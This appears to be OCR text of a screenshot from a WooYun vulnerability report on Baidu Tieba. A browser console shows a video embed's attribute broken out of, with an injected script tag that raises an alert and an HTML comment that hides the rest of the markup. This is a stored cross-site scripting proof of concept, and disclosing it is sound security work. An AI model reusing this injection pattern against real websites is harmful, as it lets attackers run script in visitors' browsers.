 tieba.baidu.com/f?kw=%D0%C2%B0%E6%CC%F9%B0%C9
1
新版贴吧
新版贴吧
17:11
新版贴吧
3
.
.
17:11
确定
收起
控制台 HTML CSS 脚本 DOM 网络
编辑 span.th_author < div.th_w2 < li < ul#threa...ead_list < div#cont...leftList < div#cont...tet_wrap < div.frs_content < div.frs_box < div#container < div.wrap2
<div class="th_abs">
<div id="fm1475162643" class="fMedia hidePre">
<div class="media_box j_remove" dr="H">
<a class="media_flash j_m_flash" data-video="http://player.youku.com/player.php/sid/XMjM3NzYxMDQ4/v.swf"
menu="false" loop="false" play="true" wmode="transparent" pluginspage="http://www.macromedia.com
/go/getflashplayer" type="application/x-shockwave-flash" class="BDE_Flash" width="429" height="386"/>
<script>alert("新版贴吧");</script><!--" href="#" dr="H"> </a>
</div>
www.wooyun.org